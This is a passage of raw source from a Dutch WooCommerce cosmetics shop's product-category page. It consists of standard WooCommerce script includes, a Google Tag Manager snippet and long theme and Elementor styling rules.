var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, geen producten gevonden. Kies een andere combinatie.","i18n_make_a_selection_text":"Selecteer enkele productopties voordat u dit product aan uw winkelwagen toevoegt.","i18n_unavailable_text":"Sorry, dit product is niet beschikbaar. Kies een andere combinatie.","i18n_reset_alert_text":"Uw selectie is opnieuw ingesteld. Selecteer alstublieft eerst product opties alvorens dit product toe te voegen aan uw winkelwagen te plaatsen."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Geef uw beoordeling","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://allesvoorcosmetica.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allesvoorcosmetica.nl/wp-json/wp/v2/product_cat/287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allesvoorcosmetica.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5GF5VWP');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tax-","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="g5core-custom-css"> :root {--g5-font-body: Urbanist;--g5-font-primary: Urbanist;--g5-color-accent: #000;--g5-color-accent-foreground :  #fff;--g5-color-accent-brightness : #131313;--g5-color-primary :  #4e7661;--g5-color-primary-foreground :  #fff;--g5-color-primary-brightness : #5d8d74;--g5-color-secondary:  #357284;--g5-color-secondary-foreground :  #fff;--g5-color-secondary-brightness : #408a9f;--g5-color-light: #fff;--g5-color-light-foreground: #222;--g5-color-light-brightness : #ebebeb;--g5-color-dark: #000;--g5-color-dark-foreground: #fff;--g5-color-dark-brightness : #131313;--g5-color-gray: #8f8f8f;--g5-color-gray-foreground: #fff;--g5-color-gray-brightness : #a2a2a2;--g5-color-text-main: #7E7E7E;--g5-color-heading: #000;--g5-color-border: #eee;--g5-color-muted: #7E7E7E;--g5-color-link: #000;--g5-color-link-hover: #191919;}                .g5core__image-size-thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-medium:before {                    padding-top: 100%;                }                .g5core__image-size-large:before {                    padding-top: 100%;                }                .g5core__image-size-1536x1536:before {                    padding-top: 100%;                }                .g5core__image-size-2048x2048:before {                    padding-top: 100%;                }                .g5core__image-size-woocommerce_thumbnail:before {                    padding-top: 133.25%;                }                .g5core__image-size-woocommerce_gallery_thumbnail:before {                    padding-top: 134%;                }                .g5core__image-size-variation_swatches_image_size:before {                    padding-top: 100%;                }                .g5core__image-size-variation_swatches_tooltip_size:before {                    padding-top: 100%;                }body {font-family: Urbanist;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}body {font-size: 15px;}h1 {font-family: Urbanist;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h1 {font-size: 40px;}h2 {font-family: Urbanist;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h2 {font-size: 34px;}h3 {font-family: Urbanist;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h3 {font-size: 34px;}h4 {font-family: Urbanist;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h4 {font-size: 24px;}h5 {font-family: Urbanist;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h5 {font-size: 20px;}h6 {font-family: Urbanist;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h6 {font-size: 18px;}.display-1 {font-family: Tuesday Night!important;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-1 {font-size: 56px;}.display-2 {font-family: Urbanist!important;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-2 {font-size: 16px;}.display-3 {font-family: Urbanist!important;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-3 {font-size: 16px;}.display-4 {font-family: Urbanist!important;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-4 {font-size: 16px;}body {color:#7E7E7E}.text-color{color:#7E7E7E!important}.accent-text-color{color:#000!important}.accent-text-hover-color:hover{color:#000!important}.accent-bg-color{background-color:#000!important}.accent-bg-hover-color:hover{background-color:#000!important}.accent-border-color{border-color:#000!important}.accent-border-hover-color:hover{border-color:#000!important}.border-text-color{color:#eee!important}.border-text-hover-color:hover{color:#eee!important}.border-bg-color{background-color:#eee!important}.border-bg-hover-color:hover{background-color:#eee!important}.border-border-color{border-color:#eee!important}.border-border-hover-color:hover{border-color:#eee!important}.heading-text-color{color:#000!important}.heading-text-hover-color:hover{color:#000!important}.heading-bg-color{background-color:#000!important}.heading-bg-hover-color:hover{background-color:#000!important}.heading-border-color{border-color:#000!important}.heading-border-hover-color:hover{border-color:#000!important}.caption-text-color{color:#7E7E7E!important}.caption-text-hover-color:hover{color:#7E7E7E!important}.caption-bg-color{background-color:#7E7E7E!important}.caption-bg-hover-color:hover{background-color:#7E7E7E!important}.caption-border-color{border-color:#7E7E7E!important}.caption-border-hover-color:hover{border-color:#7E7E7E!important}.placeholder-text-color{color:#9B9B9B!important}.placeholder-text-hover-color:hover{color:#9B9B9B!important}.placeholder-bg-color{background-color:#9B9B9B!important}.placeholder-bg-hover-color:hover{background-color:#9B9B9B!important}.placeholder-border-color{border-color:#9B9B9B!important}.placeholder-border-hover-color:hover{border-color:#9B9B9B!important}.primary-text-color{color:#4e7661!important}.primary-text-hover-color:hover{color:#4e7661!important}.primary-bg-color{background-color:#4e7661!important}.primary-bg-hover-color:hover{background-color:#4e7661!important}.primary-border-color{border-color:#4e7661!important}.primary-border-hover-color:hover{border-color:#4e7661!important}.secondary-text-color{color:#357284!important}.secondary-text-hover-color:hover{color:#357284!important}.secondary-bg-color{background-color:#357284!important}.secondary-bg-hover-color:hover{background-color:#357284!important}.secondary-border-color{border-color:#357284!important}.secondary-border-hover-color:hover{border-color:#357284!important}.dark-text-color{color:#000!important}.dark-text-hover-color:hover{color:#000!important}.dark-bg-color{background-color:#000!important}.dark-bg-hover-color:hover{background-color:#000!important}.dark-border-color{border-color:#000!important}.dark-border-hover-color:hover{border-color:#000!important}.light-text-color{color:#fff!important}.light-text-hover-color:hover{color:#fff!important}.light-bg-color{background-color:#fff!important}.light-bg-hover-color:hover{background-color:#fff!important}.light-border-color{border-color:#fff!important}.light-border-hover-color:hover{border-color:#fff!important}.gray-text-color{color:#8f8f8f!important}.gray-text-hover-color:hover{color:#8f8f8f!important}.gray-bg-color{background-color:#8f8f8f!important}.gray-bg-hover-color:hover{background-color:#8f8f8f!important}.gray-border-color{border-color:#8f8f8f!important}.gray-border-hover-color:hover{border-color:#8f8f8f!important}a {color:#000}a:hover {color:#191919}h1, h2, h3, h4, h5, h6 {color:#000}.wp-block-image figcaption {color:#7E7E7E}textarea:-moz-placeholder,select:-moz-placeholder,input[type]:-moz-placeholder {color: #9B9B9B;}textarea::-moz-placeholder,select::-moz-placeholder,input[type]::-moz-placeholder {color: #9B9B9B;}textarea:-ms-input-placeholder,select:-ms-input-placeholder,input[type]:-ms-input-placeholder {color: #9B9B9B;}textarea::-webkit-input-placeholder,select::-webkit-input-placeholder,input[type]::-webkit-input-placeholder {color: #9B9B9B;}#site-wrapper{background-color: #fff;}body.site-style-boxed{background-color: #eee;}@media screen and (max-width: 1199px) {#site-header {display: none;}#site-mobile-header {display: block;}body.g5core-is-header-vertical.g5core-is-header-vertical-left {padding-left: 0;}body.g5core-is-header-vertical.g5core-is-header-vertical-right {padding-right: 0;}.g5core-menu-mobile .main-menu .x-mega-sub-menu .vc_column_container,.g5core-menu-mobile .main-menu .x-mega-sub-menu .elementor-column{width: 100%;    }}@media (min-width: 1200px) {body.g5core__stretched_content .g5core__single-breadcrumbs > .container,body.g5core__stretched_content #primary-content > .container,.g5core-site-header.header-layout-stretched .g5core-header-bellow > .container, .g5core-site-header.header-layout-stretched .g5core-header-above > .container,  .g5core-site-header.header-layout-stretched .g5core-header-navigation > .container,   .g5core-site-header.header-layout-stretched .g5core-top-bar-desktop > .container,    .g5core-site-header.header-layout-stretched .g5core-header-desktop-wrapper > .container,     .g5core-site-footer.footer-layout-stretched > .container,     .g5core-page-title.page-title-layout-stretched > .container{    max-width: 95%;}}.g5core-site-header,.g5core-header-vertical {background-color: #fff;color: #000;}.g5core-site-header.header-border-bottom {border-bottom: solid 1px #eee;}.g5core-header-customize ul.g5core-social-networks.g5core-social-networks a:hover,.g5core-header-desktop-wrapper .site-branding-text .site-title a:hover,.g5core-header-desktop-wrapper .menu-horizontal > .menu-current > a,.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-parent > a,.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-ancestor > a,.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-item > a,.g5core-header-desktop-wrapper .menu-horizontal > .menu-item > a:hover,.g5core-header-desktop-wrapper .menu-horizontal > .menu-item > a:focus,.g5core-header-desktop-wrapper .site-branding-text .site-title a:hover,.g5core-header-desktop-wrapper .g5core-search-button a:hover,.g5core-header-desktop-wrapper .g5core-login-button a:hover,.g5core-header-desktop-wrapper .toggle-icon:hover, .g5core-header-desktop-wrapper .g5shop_header-action-icon:hover {color: #000;}.g5core-header-desktop-wrapper .select2-container--default.select2-container--default .select2-selection--single,.g5core-header-desktop-wrapper .g5core-search-form select,.g5core-header-desktop-wrapper .g5core-search-form input[type=search] {border-color: #eee;} .g5core-header-desktop-wrapper .g5core-search-form .remove,.g5core-header-desktop-wrapper .g5core-search-form input[type=search]::placeholder,.g5core-header-desktop-wrapper .g5core-search-form button {color: #696969;}.g5core-header-navigation {background-color: #fff;color: #000000;}.g5core-header-navigation.navigation-bordered-top {border-top-color: #eee;}.g5core-header-navigation.navigation-bordered-bottom {border-bottom-color: #eee;}.g5core-header-navigation ul.g5core-social-networks.g5core-social-networks a:hover,.g5core-header-navigation .g5shop_header-action-icon:hover,.g5core-header-navigation .menu-horizontal > .menu-current > a,.g5core-header-navigation .menu-horizontal > .current-menu-parent > a,.g5core-header-navigation .menu-horizontal > .current-menu-ancestor > a,.g5core-header-navigation .menu-horizontal > .current-menu-item > a,.g5core-header-navigation .menu-horizontal > .menu-item > a:hover,.g5core-header-navigation .site-branding-text .site-title a:hover,.g5core-header-navigation .g5core-search-button a:hover,.g5core-header-navigation .g5core-login-button a:hover,.g5core-header-navigation .toggle-icon:hover {color: #000;}.g5core-header-navigation .select2-container--default.select2-container--default .select2-selection--single,.g5core-header-navigation .g5core-search-form select,.g5core-header-navigation .g5core-search-form input[type=search] {border-color: #eee;}.g5core-header-navigation .g5core-search-form input[type=search]::placeholder,.g5core-header-navigation .g5core-search-form button {color: #696969;}.sticky-area-wrap.sticky .sticky-area {background-color: #fff;color: #000;}.sticky-area-wrap.sticky .menu-horizontal > .menu-item > a,.sticky-area-wrap.sticky .site-branding-text .site-title a,.sticky-area-wrap.sticky .g5core-search-button a,.sticky-area-wrap.sticky .g5core-login-button a,.sticky-area-wrap.sticky .toggle-icon {color: #000;}.sticky-area-wrap.sticky .menu-horizontal > .menu-current > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-parent > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-ancestor > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-item > a,.sticky-area-wrap.sticky .menu-horizontal > .menu-item > a:hover,.sticky-area-wrap.sticky .site-branding-text .site-title a:hover,.sticky-area-wrap.sticky .g5core-search-button a:hover,.sticky-area-wrap.sticky .g5core-login-button a:hover,.sticky-area-wrap.sticky .toggle-icon:hover,.sticky-area-wrap.sticky .g5shop_header-action-icon:hover{color: #000;}.sticky-area-wrap.sticky .select2-container--default.select2-container--default .select2-selection--single,.sticky-area-wrap.sticky .g5core-search-form select,.sticky-area-wrap.sticky .g5core-search-form input[type=search] {border-color: #eee;}.sticky-area-wrap.sticky .g5core-search-form input[type=search]::placeholder,.sticky-area-wrap.sticky .g5core-search-form button {color: #696969;}.g5core-mobile-header-wrapper {background-color: #fff;color: #000000;}.g5core-mobile-header-wrapper.border-bottom {border-bottom: solid 1px #eee;}.g5core-mobile-header-wrapper .g5core-search-button a:hover,.g5core-mobile-header-wrapper .g5core-login-button a:hover,.g5core-mobile-header-wrapper .toggle-icon:hover,.g5core-mobile-header-wrapper .g5shop_header-action-icon:hover{color: #000;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area {background-color: #fff;color: #000;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-search-button a,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-login-button a,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .toggle-icon {color: #000;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area.border-bottom {border-bottom: solid 1px #eee;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-search-button a:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-login-button a:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .toggle-icon:hover {color: #000;}.g5core-top-bar-desktop {background-color: #ece4de;color: #000000;}.g5core-top-bar-desktop .g5core-login-button a:hover,.g5core-top-bar-desktop .g5core-top-bar-item a:hover {color: #000000;}.top-bar-desktop-border-bottom {border-bottom: solid 1px #ececec;}.g5core-top-bar-mobile {background-color: #f6f6f6;color: #1b1b1b;}.g5core-top-bar-mobile .g5core-login-button a:hover,.g5core-top-bar-mobile .g5core-top-bar-item a:hover {color: #999;}.top-bar-mobile-border-bottom {border-bottom: solid 1px #eee;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu {background-color: #fff;color: #7E7E7E;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item > a {color: inherit;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu .gel-heading-title, .g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu .ube-heading-title {color: #000;}.menu-horizontal .sub-menu .menu-item.menu-current > a,.menu-horizontal .sub-menu .menu-item.current-menu-parent > a,.menu-horizontal .sub-menu .menu-item.current-menu-ancestor > a,.menu-horizontal .sub-menu .menu-item.current-menu-item > a,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item > a:hover,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu div.gel-list .item-list:hover,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu div.gel-list .current-menu-item > a,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu .ube-list-icon .list-icon-item:hover,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu .ube-list-icon .current-menu-item > a{color: #000;background-color: #fff;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item {border-bottom-color: #fff;}.menu-vertical.navigation-bordered {border-top-color: #eee;}.menu-vertical.navigation-bordered > .menu-item {border-bottom-color: #eee;}.menu-vertical .menu-item:hover > a {color: #000;}.menu-vertical > .menu-item > a {color: #000;}.menu-vertical .sub-menu {background-color: #fff;border-color: #fff;}.menu-vertical .sub-menu .menu-item {border-bottom-color: #fff;}.menu-vertical .sub-menu .menu-item > a {color: #7E7E7E;}.menu-vertical .sub-menu .menu-item > a:hover {color: #000;}.g5core-top-bar,.g5core-top-bar .menu-horizontal > .menu-item > a,.g5core-top-bar .g5core-login-button a {font-family: Urbanist;font-size: 16px;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}.menu-popup > .menu-item > a,.menu-horizontal > .menu-item > a,.menu-vertical > .menu-item > a {font-family: Urbanist;font-size: 14px;font-weight: 600;font-style: normal;text-transform: uppercase;letter-spacing: 0.1em;}.menu-popup .sub-menu .menu-item > a,.menu-horizontal .sub-menu .menu-item > a,.menu-vertical .sub-menu .menu-item > a,.g5core-header-desktop-wrapper .x-mega-sub-menu div.gel-list .item-list,.g5core-header-desktop-wrapper .x-mega-sub-menu .ube-list-icon .list-icon-item{font-family: Urbanist;font-size: 15px;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}.site-branding-text .site-title {font-family: Urbanist;font-size: 34px;font-weight: 600;font-style: normal;text-transform: uppercase;letter-spacing: 0em;}.g5core-site-branding .site-logo {max-height: 65px;}.g5core-site-branding .site-logo-svg {height: 65px;}.g5core-header-above .g5core-site-branding .site-logo,.g5core-header-bellow .g5core-site-branding .site-logo {max-height: 65px;}.g5core-header-above .g5core-site-branding .site-logo-svg,.g5core-header-bellow .g5core-site-branding .site-logo-svg {height: 65px;}                .g5core-site-header .sticky-area-wrap.sticky .sticky-area .g5core-site-branding .site-logo {max-height: 65px;}.g5core-mobile-header-inner .site-logo {max-height: 52px;}.g5core-mobile-header-inner .site-logo-svg {height: 52px;}.sticky-area-wrap.sticky .g5core-mobile-header-inner .site-logo {max-height: 50px;}@media (min-width: 992px) {body.site-style-bordered {border: solid 30px #eee;}.g5core-site-bordered-top,.g5core-site-bordered-bottom {border-top: solid 30px #eee;}body.site-style-bordered .sticky-area-wrap.sticky > .sticky-area  {margin-left: 30px;margin-right: 30px;}body.site-style-bordered .g5core-header-vertical {top: 30px;bottom: 30px;}body.site-style-bordered.admin-bar .g5core-header-vertical {top: 62px;}body.site-style-bordered .g5core-header-vertical-left {margin-left: 30px;}body.site-style-bordered .g5core-header-vertical-right {margin-right: 30px;}body.site-style-bordered .g5core-site-footer-fixed {    bottom: 30px;    left: 30px;    right: 30px;}body.site-style-bordered .g5core-back-to-top {    bottom: 40px;        right: 40px;}body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-large .g5core-back-to-top,body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-mini .g5core-back-to-top {left: 40px;}}#primary-content {padding-top: 0px;}#primary-content {padding-bottom: 100px;}body.elementor-page {--e-global-typography-primary-font-family: Urbanist;--e-global-typography-primary-font-weight : 400;--e-global-typography-text-font-family : Urbanist;--e-global-typography-text-font-weight: 500;}.elementor-280 .elementor-element.elementor-element-0fea37d:not(.elementor-motion-effects-element-type-background), .elementor-280 .elementor-element.elementor-element-0fea37d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8EEEE;}.elementor-280 .elementor-element.elementor-element-0fea37d, .elementor-280 .elementor-element.elementor-element-0fea37d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-280 .elementor-element.elementor-element-0fea37d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:92px 0px 92px 0px;}.elementor-280 .elementor-element.elementor-element-0fea37d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-280 .elementor-element.elementor-element-2be108e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-280 .elementor-element.elementor-element-2be108e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-280 .elementor-element.elementor-element-2be108e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-280 .elementor-element.elementor-element-2be108e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-field-type-html{padding-bottom:0px;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .e-form__buttons__wrapper__button-next:hover{background-color:#567664;color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-button[type="submit"]:hover{background-color:#567664;color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-280 .elementor-element.elementor-element-616f8bdce15ad > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-280 .elementor-element.elementor-element-616f8bdce15ad:not(.elementor-motion-effects-element-type-background), .elementor-280 .elementor-element.elementor-element-616f8bdce15ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-280 .elementor-element.elementor-element-616f8bdce15ad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 65px 0px;}.elementor-280 .elementor-element.elementor-element-616f8bdce15ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-280 .elementor-element.elementor-element-c0249b4{column-gap:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-280 .elementor-element.elementor-element-7e2b850{text-align:center;}.elementor-280 .elementor-element.elementor-element-12df128{text-align:end;}.elementor-280 .elementor-element.elementor-element-3d214a4:not(.elementor-motion-effects-element-type-background), .elementor-280 .elementor-element.elementor-element-3d214a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-light );}.elementor-280 .elementor-element.elementor-element-3d214a4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-280 .elementor-element.elementor-element-3d214a4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title, .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon-box-wrapper{gap:15px;}.elementor-280 .elementor-element.elementor-element-940c469.elementor-view-stacked 